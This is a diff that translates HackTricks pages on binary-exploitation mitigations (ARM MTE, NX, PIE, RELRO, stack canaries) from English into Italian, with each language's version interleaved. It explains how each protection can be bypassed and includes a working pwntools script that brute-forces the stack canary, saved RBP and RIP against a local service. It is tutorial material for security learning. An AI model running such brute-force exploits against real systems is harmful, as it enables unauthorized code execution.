ARM introduces the following instructions to manipulate these tags in the dedicated RAM memory:
|
||||
I tag di memoria sono memorizzati in una **regione RAM dedicata** (non accessibile per uso normale). Avere tag di 4 bit per ogni 16B di tag di memoria fino al 3% della RAM.
|
||||
|
||||
ARM introduce le seguenti istruzioni per manipolare questi tag nella memoria RAM dedicata:
|
||||
```
|
||||
STG [<Xn/SP>], #<simm> Store Allocation (memory) Tag
|
||||
LDG <Xt>, [<Xn/SP>] Load Allocatoin (memory) Tag
|
||||
IRG <Xd/SP>, <Xn/SP> Insert Random [pointer] Tag
|
||||
...
|
||||
```
|
||||
|
||||
## Checking Modes
|
||||
## Controllo delle modalità
|
||||
|
||||
### Sync
|
||||
|
||||
The CPU check the tags **during the instruction executing**, if there is a mismatch, it raises an exception.\
|
||||
This is the slowest and most secure.
|
||||
La CPU controlla i tag **durante l'esecuzione dell'istruzione**, se c'è una discrepanza, solleva un'eccezione.\
|
||||
Questo è il più lento e il più sicuro.
|
||||
|
||||
### Async
|
||||
|
||||
The CPU check the tags **asynchronously**, and when a mismatch is found it sets an exception bit in one of the system registers. It's **faster** than the previous one but it's **unable to point out** the exact instruction that cause the mismatch and it doesn't raise the exception immediately, giving some time to the attacker to complete his attack.
|
||||
La CPU controlla i tag **in modo asincrono**, e quando viene trovata una discrepanza imposta un bit di eccezione in uno dei registri di sistema. È **più veloce** rispetto al precedente ma è **incapace di indicare** l'istruzione esatta che causa la discrepanza e non solleva immediatamente l'eccezione, dando un po' di tempo all'attaccante per completare il suo attacco.
|
||||
|
||||
### Mixed
|
||||
|
||||
???
|
||||
|
||||
## Implementation & Detection Examples
|
||||
## Esempi di implementazione e rilevamento
|
||||
|
||||
Called Hardware Tag-Based KASAN, MTE-based KASAN or in-kernel MTE.\
|
||||
The kernel allocators (like `kmalloc`) will **call this module** which will prepare the tag to use (randomly) attach it to the kernel space allocated and to the returned pointer.
|
||||
Chiamato Hardware Tag-Based KASAN, MTE-based KASAN o in-kernel MTE.\
|
||||
Gli allocatori del kernel (come `kmalloc`) **chiameranno questo modulo** che preparerà il tag da utilizzare (in modo casuale) per attaccarlo allo spazio del kernel allocato e al puntatore restituito.
|
||||
|
||||
Note that it'll **only mark enough memory granules** (16B each) for the requested size. So if the requested size was 35 and a slab of 60B was given, it'll mark the first 16\*3 = 48B with this tag and the **rest** will be **marked** with a so-called **invalid tag (0xE)**.
|
||||
Nota che **contrassegnerà solo granuli di memoria sufficienti** (16B ciascuno) per la dimensione richiesta. Quindi, se la dimensione richiesta era 35 e un blocco di 60B è stato fornito, contrassegnerà i primi 16\*3 = 48B con questo tag e il **resto** sarà **contrassegnato** con un cosiddetto **tag non valido (0xE)**.
|
||||
|
||||
The tag **0xF** is the **match all pointer**. A memory with this pointer allows **any tag to be used** to access its memory (no mismatches). This could prevent MET from detecting an attack if this tags is being used in the attacked memory.
|
||||
Il tag **0xF** è il **puntatore che corrisponde a tutti**. Una memoria con questo puntatore consente **di utilizzare qualsiasi tag** per accedere alla sua memoria (nessuna discrepanza). Questo potrebbe impedire a MET di rilevare un attacco se questo tag viene utilizzato nella memoria attaccata.
|
||||
|
||||
Therefore there are only **14 value**s that can be used to generate tags as 0xE and 0xF are reserved, giving a probability of **reusing tags** to 1/17 -> around **7%**.
|
||||
Pertanto ci sono solo **14 valori** che possono essere utilizzati per generare tag poiché 0xE e 0xF sono riservati, dando una probabilità di **riutilizzo dei tag** di 1/17 -> circa **7%**.
|
||||
|
||||
If the kernel access to the **invalid tag granule**, the **mismatch** will be **detected**. If it access another memory location, if the **memory has a different tag** (or the invalid tag) the mismatch will be **detected.** If the attacker is lucky and the memory is using the same tag, it won't be detected. Chances are around 7%
|
||||
Se il kernel accede al **granulo di tag non valido**, la **discrepanza** sarà **rilevata**. Se accede a un'altra posizione di memoria, se la **memoria ha un tag diverso** (o il tag non valido) la discrepanza sarà **rilevata**. Se l'attaccante è fortunato e la memoria utilizza lo stesso tag, non sarà rilevata. Le probabilità sono circa 7%.
|
||||
|
||||
Another bug occurs in the **last granule** of the allocated memory. If the application requested 35B, it was given the granule from 32 to 48. Therefore, the **bytes from 36 til 47 are using the same tag** but they weren't requested. If the attacker access **these extra bytes, this isn't detected**.
|
||||
Un altro bug si verifica nell'**ultimo granulo** della memoria allocata. Se l'applicazione ha richiesto 35B, le è stato dato il granulo da 32 a 48. Pertanto, i **byte da 36 a 47 utilizzano lo stesso tag** ma non sono stati richiesti. Se l'attaccante accede a **questi byte extra, questo non viene rilevato**.
|
||||
|
||||
When **`kfree()`** is executed, the memory is retagged with the invalid memory tag, so in a **use-after-free**, when the memory is accessed again, the **mismatch is detected**.
|
||||
Quando viene eseguito **`kfree()`**, la memoria viene contrassegnata di nuovo con il tag di memoria non valido, quindi in un **use-after-free**, quando la memoria viene accessibile di nuovo, la **discrepanza viene rilevata**.
|
||||
|
||||
However, in a use-after-free, if the same **chunk is reallocated again with the SAME tag** as previously, an attacker will be able to use this access and this won't be detected (around 7% chance).
|
||||
Tuttavia, in un use-after-free, se lo stesso **chunk viene riallocato di nuovo con lo STESSO tag** di prima, un attaccante sarà in grado di utilizzare questo accesso e questo non sarà rilevato (circa 7% di probabilità).
|
||||
|
||||
Moreover, only **`slab` and `page_alloc`** uses tagged memory but in the future this will also be used in `vmalloc`, `stack` and `globals` (at the moment of the video these can still be abused).
|
||||
Inoltre, solo **`slab` e `page_alloc`** utilizzano memoria contrassegnata ma in futuro questo sarà utilizzato anche in `vmalloc`, `stack` e `globals` (al momento del video questi possono ancora essere abusati).
|
||||
|
||||
When a **mismatch is detected** the kernel will **panic** to prevent further exploitation and retries of the exploit (MTE doesn't have false positives).
|
||||
Quando una **discrepanza viene rilevata**, il kernel **panic** per prevenire ulteriori sfruttamenti e tentativi di sfruttamento (MTE non ha falsi positivi).
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://www.youtube.com/watch?v=UwMt0e_dC_Q](https://www.youtube.com/watch?v=UwMt0e_dC_Q)
|
||||
|
||||
|
||||
@ -2,15 +2,15 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
The **No-Execute (NX)** bit, also known as **Execute Disable (XD)** in Intel terminology, is a hardware-based security feature designed to **mitigate** the effects of **buffer overflow** attacks. When implemented and enabled, it distinguishes between memory regions that are intended for **executable code** and those meant for **data**, such as the **stack** and **heap**. The core idea is to prevent an attacker from executing malicious code through buffer overflow vulnerabilities by putting the malicious code in the stack for example and directing the execution flow to it.
|
||||
Il bit **No-Execute (NX)**, noto anche come **Execute Disable (XD)** nella terminologia Intel, è una funzione di sicurezza basata sull'hardware progettata per **mitigare** gli effetti degli attacchi di **buffer overflow**. Quando implementato e abilitato, distingue tra le regioni di memoria destinate a **codice eseguibile** e quelle destinate a **dati**, come lo **stack** e l'**heap**. L'idea principale è quella di impedire a un attaccante di eseguire codice malevolo attraverso vulnerabilità di buffer overflow mettendo il codice malevolo nello stack, ad esempio, e dirigendo il flusso di esecuzione verso di esso.
|
||||
|
||||
## Bypasses
|
||||
## Bypass
|
||||
|
||||
- It's possible to use techniques such as [**ROP**](../rop-return-oriented-programing/) **to bypass** this protection by executing chunks of executable code already present in the binary.
|
||||
- [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
|
||||
- **Ret2...**
|
||||
- È possibile utilizzare tecniche come [**ROP**](../rop-return-oriented-programing/) **per bypassare** questa protezione eseguendo porzioni di codice eseguibile già presenti nel binario.
|
||||
- [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
|
||||
- **Ret2...**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,30 +2,30 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
A binary compiled as PIE, or **Position Independent Executable**, means the **program can load at different memory locations** each time it's executed, preventing hardcoded addresses.
|
||||
Un binario compilato come PIE, o **Position Independent Executable**, significa che il **programma può essere caricato in diverse posizioni di memoria** ogni volta che viene eseguito, prevenendo indirizzi hardcoded.
|
||||
|
||||
The trick to exploit these binaries lies in exploiting the **relative addresses**—the offsets between parts of the program remain the same even if the absolute locations change. To **bypass PIE, you only need to leak one address**, typically from the **stack** using vulnerabilities like format string attacks. Once you have an address, you can calculate others by their **fixed offsets**.
|
||||
Il trucco per sfruttare questi binari consiste nello sfruttare gli **indirizzi relativi**: gli offset tra le parti del programma rimangono gli stessi anche se le posizioni assolute cambiano. Per **bypassare PIE, è necessario solo leakare un indirizzo**, tipicamente dallo **stack** utilizzando vulnerabilità come gli attacchi di formato stringa. Una volta ottenuto un indirizzo, puoi calcolare altri in base ai loro **offset fissi**.
|
||||
|
||||
A helpful hint in exploiting PIE binaries is that their **base address typically ends in 000** due to memory pages being the units of randomization, sized at 0x1000 bytes. This alignment can be a critical **check if an exploit isn't working** as expected, indicating whether the correct base address has been identified.\
|
||||
Or you can use this for your exploit, if you leak that an address is located at **`0x649e1024`** you know that the **base address is `0x649e1000`** and from the you can just **calculate offsets** of functions and locations.
|
||||
Un suggerimento utile per sfruttare i binari PIE è che il loro **indirizzo base di solito termina in 000** a causa delle pagine di memoria che sono le unità di randomizzazione, dimensionate a 0x1000 byte. Questo allineamento può essere un **controllo critico se un exploit non funziona** come previsto, indicando se l'indirizzo base corretto è stato identificato.\
|
||||
Oppure puoi usare questo per il tuo exploit, se leak che un indirizzo si trova a **`0x649e1024`** sai che l'**indirizzo base è `0x649e1000`** e da lì puoi semplicemente **calcolare gli offset** delle funzioni e delle posizioni.
|
||||
|
||||
## Bypasses
|
||||
## Bypass
|
||||
|
||||
In order to bypass PIE it's needed to **leak some address of the loaded** binary, there are some options for this:
|
||||
Per bypassare PIE è necessario **leakare un indirizzo del binario caricato**, ci sono alcune opzioni per questo:
|
||||
|
||||
- **Disabled ASLR**: If ASLR is disabled a binary compiled with PIE is always **going to be loaded in the same address**, therefore **PIE is going to be useless** as the addresses of the objects are always going to be in the same place.
|
||||
- Be **given** the leak (common in easy CTF challenges, [**check this example**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
|
||||
- **Brute-force EBP and EIP values** in the stack until you leak the correct ones:
|
||||
- **ASLR disabilitato**: Se ASLR è disabilitato, un binario compilato con PIE è sempre **caricato nello stesso indirizzo**, quindi **PIE sarà inutile** poiché gli indirizzi degli oggetti saranno sempre nello stesso posto.
|
||||
- Essere **forniti** del leak (comune nelle sfide CTF facili, [**controlla questo esempio**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
|
||||
- **Brute-force dei valori EBP ed EIP** nello stack fino a quando non leak i valori corretti:
|
||||
|
||||
{{#ref}}
|
||||
bypassing-canary-and-pie.md
|
||||
{{#endref}}
|
||||
|
||||
- Use an **arbitrary read** vulnerability such as [**format string**](../../format-strings/) to leak an address of the binary (e.g. from the stack, like in the previous technique) to get the base of the binary and use offsets from there. [**Find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass).
|
||||
- Utilizzare una vulnerabilità di **lettura arbitraria** come [**format string**](../../format-strings/) per leakare un indirizzo del binario (ad es. dallo stack, come nella tecnica precedente) per ottenere la base del binario e utilizzare offset da lì. [**Trova un esempio qui**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass).
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/pie](https://ir0nstone.gitbook.io/notes/types/stack/pie)
|
||||
|
||||
|
||||
@ -1,56 +1,55 @@
|
||||
# BF Addresses in the Stack
|
||||
# BF Indirizzi nello Stack
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
||||
**Se stai affrontando un binario protetto da un canary e PIE (Position Independent Executable) probabilmente devi trovare un modo per bypassarli.**
|
||||
|
||||
.png>)
|
||||
|
||||
> [!NOTE]
|
||||
> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
||||
> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
||||
> Nota che **`checksec`** potrebbe non rilevare che un binario è protetto da un canary se questo è stato compilato staticamente e non è in grado di identificare la funzione.\
|
||||
> Tuttavia, puoi notarlo manualmente se scopri che un valore è salvato nello stack all'inizio di una chiamata di funzione e questo valore viene controllato prima di uscire.
|
||||
|
||||
## Brute-Force Addresses
|
||||
## Indirizzi Brute-Force
|
||||
|
||||
In order to **bypass the PIE** you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
|
||||
For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
|
||||
Per **bypassare il PIE** devi **leakare qualche indirizzo**. E se il binario non sta leakando indirizzi, il modo migliore per farlo è **brute-forzare il RBP e il RIP salvati nello stack** nella funzione vulnerabile.\
|
||||
Ad esempio, se un binario è protetto utilizzando sia un **canary** che **PIE**, puoi iniziare a brute-forzare il canary, poi i **prossimi** 8 Byte (x64) saranno il **RBP** salvato e i **prossimi** 8 Byte saranno il **RIP** salvato.
|
||||
|
||||
> [!TIP]
|
||||
> It's supposed that the return address inside the stack belongs to the main binary code, which, if the vulnerability is located in the binary code, will usually be the case.
|
||||
|
||||
To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The **same function** as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
|
||||
> Si suppone che l'indirizzo di ritorno all'interno dello stack appartenga al codice binario principale, che, se la vulnerabilità si trova nel codice binario, sarà di solito il caso.
|
||||
|
||||
Per brute-forzare il RBP e il RIP dal binario puoi capire che un byte indovinato valido è corretto se il programma restituisce qualcosa o semplicemente non si blocca. La **stessa funzione** fornita per brute-forzare il canary può essere utilizzata per brute-forzare il RBP e il RIP:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def connect():
|
||||
r = remote("localhost", 8788)
|
||||
r = remote("localhost", 8788)
|
||||
|
||||
def get_bf(base):
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
# CANARY BF HERE
|
||||
canary_offset = 1176
|
||||
@ -67,30 +66,25 @@ print("Brute-Forcing RIP")
|
||||
base_canary_rbp_rip = get_bf(base_canary_rbp)
|
||||
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
||||
```
|
||||
L'ultima cosa di cui hai bisogno per sconfiggere il PIE è calcolare **indirizzi utili dagli indirizzi leakati**: il **RBP** e il **RIP**.
|
||||
|
||||
The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
|
||||
|
||||
From the **RBP** you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00"_ inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP** an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
|
||||
|
||||
Dal **RBP** puoi calcolare **dove stai scrivendo il tuo shell nella stack**. Questo può essere molto utile per sapere dove andrai a scrivere la stringa _"/bin/sh\x00"_ all'interno della stack. Per calcolare la distanza tra il RBP leakato e il tuo shellcode puoi semplicemente mettere un **breakpoint dopo aver leakato il RBP** e controllare **dove si trova il tuo shellcode**, poi, puoi calcolare la distanza tra il shellcode e il RBP:
|
||||
```python
|
||||
INI_SHELLCODE = RBP - 1152
|
||||
```
|
||||
|
||||
From the **RIP** you can calculate the **base address of the PIE binary** which is what you are going to need to create a **valid ROP chain**.\
|
||||
To calculate the base address just do `objdump -d vunbinary` and check the disassemble latest addresses:
|
||||
Dalla **RIP** puoi calcolare il **base address del binary PIE** che è ciò di cui hai bisogno per creare un **valid ROP chain**.\
|
||||
Per calcolare il base address basta fare `objdump -d vunbinary` e controllare gli indirizzi disassemblati più recenti:
|
||||
|
||||
.png>)
|
||||
|
||||
In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked `0x562002970ecf` the base address is `0x562002970000`
|
||||
|
||||
In quell'esempio puoi vedere che sono necessari solo **1 Byte e mezzo** per localizzare tutto il codice, quindi, il base address in questa situazione sarà la **RIP leak ma che termina con "000"**. Ad esempio, se hai leakato `0x562002970ecf`, il base address è `0x562002970000`
|
||||
```python
|
||||
elf.address = RIP - (RIP & 0xfff)
|
||||
```
|
||||
## Miglioramenti
|
||||
|
||||
## Improvements
|
||||
Secondo [**alcune osservazioni di questo post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking), è possibile che quando si perdono i valori RBP e RIP, il server non si blocchi con alcuni valori che non sono quelli corretti e lo script BF penserà di aver ottenuto quelli giusti. Questo perché è possibile che **alcuni indirizzi semplicemente non lo romperanno anche se non sono esattamente quelli corretti**.
|
||||
|
||||
According to [**some observation from this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking), it's possible that when leaking RBP and RIP values, the server won't crash with some values which aren't the correct ones and the BF script will think he got the good ones. This is because it's possible that **some addresses just won't break it even if there aren't exactly the correct ones**.
|
||||
|
||||
According to that blog post it's recommended to add a short delay between requests to the server is introduced.
|
||||
Secondo quel post del blog, si raccomanda di aggiungere un breve ritardo tra le richieste al server.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,32 +4,30 @@
|
||||
|
||||
## Relro
|
||||
|
||||
**RELRO** stands for **Relocation Read-Only**, and it's a security feature used in binaries to mitigate the risks associated with **GOT (Global Offset Table)** overwrites. There are two types of **RELRO** protections: (1) **Partial RELRO** and (2) **Full RELRO**. Both of them reorder the **GOT** and **BSS** from ELF files, but with different results and implications. Speciifically, they place the **GOT** section _before_ the **BSS**. That is, **GOT** is at lower addresses than **BSS**, hence making it impossible to overwrite **GOT** entries by overflowing variables in the **BSS** (rembember writing into memory happens from lower toward higher addresses).
|
||||
**RELRO** sta per **Relocation Read-Only** ed è una funzione di sicurezza utilizzata nei binari per mitigare i rischi associati con le sovrascritture della **GOT (Global Offset Table)**. Ci sono due tipi di protezioni **RELRO**: (1) **Partial RELRO** e (2) **Full RELRO**. Entrambi riordinano la **GOT** e la **BSS** dai file ELF, ma con risultati e implicazioni diverse. Specificamente, pongono la sezione **GOT** _prima_ della **BSS**. Cioè, **GOT** si trova a indirizzi più bassi rispetto alla **BSS**, rendendo quindi impossibile sovrascrivere le voci della **GOT** sovrascrivendo le variabili nella **BSS** (ricorda che la scrittura in memoria avviene da indirizzi più bassi verso indirizzi più alti).
|
||||
|
||||
Let's break down the concept into its two distinct types for clarity.
|
||||
Analizziamo il concetto nei suoi due tipi distinti per chiarezza.
|
||||
|
||||
### **Partial RELRO**
|
||||
|
||||
**Partial RELRO** takes a simpler approach to enhance security without significantly impacting the binary's performance. Partial RELRO makes **the .got read only (the non-PLT part of the GOT section)**. Bear in mind that the rest of the section (like the .got.plt) is still writeable and, therefore, subject to attacks. This **doesn't prevent the GOT** to be abused **from arbitrary write** vulnerabilities.
|
||||
**Partial RELRO** adotta un approccio più semplice per migliorare la sicurezza senza influire significativamente sulle prestazioni del binario. Partial RELRO rende **la .got di sola lettura (la parte non-PLT della sezione GOT)**. Tieni presente che il resto della sezione (come la .got.plt) è ancora scrivibile e, quindi, soggetto ad attacchi. Questo **non impedisce alla GOT** di essere abusata **da vulnerabilità di scrittura arbitraria**.
|
||||
|
||||
Note: By default, GCC compiles binaries with Partial RELRO.
|
||||
Nota: Per impostazione predefinita, GCC compila i binari con Partial RELRO.
|
||||
|
||||
### **Full RELRO**
|
||||
|
||||
**Full RELRO** steps up the protection by **making the entire GOT (both .got and .got.plt) and .fini_array** section completely **read-only.** Once the binary starts all the function addresses are resolved and loaded in the GOT, then, GOT is marked as read-only, effectively preventing any modifications to it during runtime.
|
||||
**Full RELRO** aumenta la protezione rendendo **l'intera GOT (sia .got che .got.plt) e la sezione .fini_array** completamente **di sola lettura.** Una volta che il binario inizia, tutti gli indirizzi delle funzioni vengono risolti e caricati nella GOT, quindi, la GOT viene contrassegnata come di sola lettura, prevenendo efficacemente qualsiasi modifica durante l'esecuzione.
|
||||
|
||||
However, the trade-off with Full RELRO is in terms of performance and startup time. Because it needs to resolve all dynamic symbols at startup before marking the GOT as read-only, **binaries with Full RELRO enabled may experience longer load times**. This additional startup overhead is why Full RELRO is not enabled by default in all binaries.
|
||||
|
||||
It's possible to see if Full RELRO is **enabled** in a binary with:
|
||||
Tuttavia, il compromesso con Full RELRO è in termini di prestazioni e tempo di avvio. Poiché deve risolvere tutti i simboli dinamici all'avvio prima di contrassegnare la GOT come di sola lettura, **i binari con Full RELRO abilitato potrebbero sperimentare tempi di caricamento più lunghi**. Questo sovraccarico aggiuntivo all'avvio è il motivo per cui Full RELRO non è abilitato per impostazione predefinita in tutti i binari.
|
||||
|
||||
È possibile vedere se Full RELRO è **abilitato** in un binario con:
|
||||
```bash
|
||||
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
|
||||
```
|
||||
|
||||
## Bypass
|
||||
|
||||
If Full RELRO is enabled, the only way to bypass it is to find another way that doesn't need to write in the GOT table to get arbitrary execution.
|
||||
Se il Full RELRO è abilitato, l'unico modo per bypassarlo è trovare un altro modo che non richieda di scrivere nella tabella GOT per ottenere un'esecuzione arbitraria.
|
||||
|
||||
Note that **LIBC's GOT is usually Partial RELRO**, so it can be modified with an arbitrary write. More information in [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**.**
|
||||
Nota che **il GOT di LIBC è solitamente Partial RELRO**, quindi può essere modificato con una scrittura arbitraria. Maggiori informazioni in [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**.**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,72 +2,72 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## **StackGuard and StackShield**
|
||||
## **StackGuard e StackShield**
|
||||
|
||||
**StackGuard** inserts a special value known as a **canary** before the **EIP (Extended Instruction Pointer)**, specifically `0x000aff0d` (representing null, newline, EOF, carriage return) to protect against buffer overflows. However, functions like `recv()`, `memcpy()`, `read()`, and `bcopy()` remain vulnerable, and it does not protect the **EBP (Base Pointer)**.
|
||||
**StackGuard** inserisce un valore speciale noto come **canary** prima dell'**EIP (Extended Instruction Pointer)**, specificamente `0x000aff0d` (che rappresenta null, newline, EOF, carriage return) per proteggere contro i buffer overflow. Tuttavia, funzioni come `recv()`, `memcpy()`, `read()`, e `bcopy()` rimangono vulnerabili, e non protegge l'**EBP (Base Pointer)**.
|
||||
|
||||
**StackShield** takes a more sophisticated approach than StackGuard by maintaining a **Global Return Stack**, which stores all return addresses (**EIPs**). This setup ensures that any overflow does not cause harm, as it allows for a comparison between stored and actual return addresses to detect overflow occurrences. Additionally, StackShield can check the return address against a boundary value to detect if the **EIP** points outside the expected data space. However, this protection can be circumvented through techniques like Return-to-libc, ROP (Return-Oriented Programming), or ret2ret, indicating that StackShield also does not protect local variables.
|
||||
**StackShield** adotta un approccio più sofisticato rispetto a StackGuard mantenendo uno **Global Return Stack**, che memorizza tutti gli indirizzi di ritorno (**EIPs**). Questa configurazione garantisce che qualsiasi overflow non causi danni, poiché consente un confronto tra gli indirizzi di ritorno memorizzati e quelli effettivi per rilevare le occorrenze di overflow. Inoltre, StackShield può controllare l'indirizzo di ritorno rispetto a un valore di confine per rilevare se l'**EIP** punta al di fuori dello spazio dati previsto. Tuttavia, questa protezione può essere elusa attraverso tecniche come Return-to-libc, ROP (Return-Oriented Programming), o ret2ret, indicando che StackShield non protegge nemmeno le variabili locali.
|
||||
|
||||
## **Stack Smash Protector (ProPolice) `-fstack-protector`:**
|
||||
|
||||
This mechanism places a **canary** before the **EBP**, and reorganizes local variables to position buffers at higher memory addresses, preventing them from overwriting other variables. It also securely copies arguments passed on the stack above local variables and uses these copies as arguments. However, it does not protect arrays with fewer than 8 elements or buffers within a user's structure.
|
||||
Questo meccanismo posiziona un **canary** prima dell'**EBP**, e riorganizza le variabili locali per posizionare i buffer a indirizzi di memoria più alti, impedendo loro di sovrascrivere altre variabili. Copia anche in modo sicuro gli argomenti passati sullo stack sopra le variabili locali e utilizza queste copie come argomenti. Tuttavia, non protegge gli array con meno di 8 elementi o i buffer all'interno di una struttura utente.
|
||||
|
||||
The **canary** is a random number derived from `/dev/urandom` or a default value of `0xff0a0000`. It is stored in **TLS (Thread Local Storage)**, allowing shared memory spaces across threads to have thread-specific global or static variables. These variables are initially copied from the parent process, and child processes can alter their data without affecting the parent or siblings. Nevertheless, if a **`fork()` is used without creating a new canary, all processes (parent and children) share the same canary**, making it vulnerable. On the **i386** architecture, the canary is stored at `gs:0x14`, and on **x86_64**, at `fs:0x28`.
|
||||
Il **canary** è un numero casuale derivato da `/dev/urandom` o un valore predefinito di `0xff0a0000`. È memorizzato in **TLS (Thread Local Storage)**, consentendo spazi di memoria condivisi tra i thread di avere variabili globali o statiche specifiche per il thread. Queste variabili vengono inizialmente copiate dal processo padre, e i processi figli possono alterare i loro dati senza influenzare il padre o i fratelli. Tuttavia, se un **`fork()` viene utilizzato senza creare un nuovo canary, tutti i processi (padre e figli) condividono lo stesso canary**, rendendolo vulnerabile. Sull'architettura **i386**, il canary è memorizzato in `gs:0x14`, e su **x86_64**, in `fs:0x28`.
|
||||
|
||||
This local protection identifies functions with buffers vulnerable to attacks and injects code at the start of these functions to place the canary, and at the end to verify its integrity.
|
||||
Questa protezione locale identifica le funzioni con buffer vulnerabili ad attacchi e inietta codice all'inizio di queste funzioni per posizionare il canary, e alla fine per verificarne l'integrità.
|
||||
|
||||
When a web server uses `fork()`, it enables a brute-force attack to guess the canary byte by byte. However, using `execve()` after `fork()` overwrites the memory space, negating the attack. `vfork()` allows the child process to execute without duplication until it attempts to write, at which point a duplicate is created, offering a different approach to process creation and memory handling.
|
||||
Quando un server web utilizza `fork()`, consente un attacco di forza bruta per indovinare il byte del canary byte per byte. Tuttavia, utilizzare `execve()` dopo `fork()` sovrascrive lo spazio di memoria, annullando l'attacco. `vfork()` consente al processo figlio di eseguire senza duplicazione fino a quando non tenta di scrivere, momento in cui viene creata una duplicazione, offrendo un approccio diverso alla creazione di processi e alla gestione della memoria.
|
||||
|
||||
### Lengths
|
||||
### Lunghezze
|
||||
|
||||
In `x64` binaries, the canary cookie is an **`0x8`** byte qword. The **first seven bytes are random** and the last byte is a **null byte.**
|
||||
Nei binari `x64`, il cookie del canary è un **`0x8`** byte qword. I **primi sette byte sono casuali** e l'ultimo byte è un **byte nullo.**
|
||||
|
||||
In `x86` binaries, the canary cookie is a **`0x4`** byte dword. The f**irst three bytes are random** and the last byte is a **null byte.**
|
||||
Nei binari `x86`, il cookie del canary è un **`0x4`** byte dword. I **primi tre byte sono casuali** e l'ultimo byte è un **byte nullo.**
|
||||
|
||||
> [!CAUTION]
|
||||
> The least significant byte of both canaries is a null byte because it'll be the first in the stack coming from lower addresses and therefore **functions that read strings will stop before reading it**.
|
||||
> Il byte meno significativo di entrambi i canary è un byte nullo perché sarà il primo nello stack proveniente da indirizzi più bassi e quindi **le funzioni che leggono stringhe si fermeranno prima di leggerlo**.
|
||||
|
||||
## Bypasses
|
||||
## Bypass
|
||||
|
||||
**Leaking the canary** and then overwriting it (e.g. buffer overflow) with its own value.
|
||||
**Fuggire il canary** e poi sovrascriverlo (ad es. buffer overflow) con il proprio valore.
|
||||
|
||||
- If the **canary is forked in child processes** it might be possible to **brute-force** it one byte at a time:
|
||||
- Se il **canary è forkato nei processi figli** potrebbe essere possibile **brute-forzarlo** un byte alla volta:
|
||||
|
||||
{{#ref}}
|
||||
bf-forked-stack-canaries.md
|
||||
{{#endref}}
|
||||
|
||||
- If there is some interesting **leak or arbitrary read vulnerability** in the binary it might be possible to leak it:
|
||||
